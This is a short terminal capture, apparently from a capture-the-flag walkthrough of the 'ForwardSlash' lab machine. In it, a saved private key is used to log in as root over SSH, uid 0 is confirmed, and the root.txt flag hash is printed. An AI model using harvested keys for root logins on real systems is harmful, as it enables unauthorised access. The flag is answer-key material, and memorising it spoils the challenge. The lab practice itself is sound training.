 marty@mcfly:~/FowardSlash$ nano id_rsa
marty@mcfly:~/FowardSlash$ chmod 400 id_rsa
marty@mcfly:~/FowardSlash$ ssh -i id_rsa root@10.10.10.183
load pubkey "id_rsa": invalid format
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Tue Jun 16 16:03:18 UTC 2020

  System load:  0.0                Processes:            194
  Usage of /:   31.1% of 19.56GB   Users logged in:      2
  Memory usage: 14%                IP address for ens33: 10.10.10.183
  Swap usage:   0%

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

16 packages can be updated.
0 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Tue Jun 16 15:43:10 2020 from 10.10.14.251
root@forwardslash:~# id
uid=0(root) gid=0(root) groups=0(root)
root@forwardslash:~# ls
root.txt
root@forwardslash:~# cat root.txt
7bdf78e7489c033df65f088350c0dd17
root@forwardslash:~#